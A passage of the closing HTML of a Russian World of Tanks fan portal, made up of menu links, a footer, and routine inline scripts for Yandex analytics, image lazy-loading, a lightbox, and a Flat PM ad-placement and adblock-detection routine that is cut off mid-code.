class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner"><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"a633f8c5ae"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 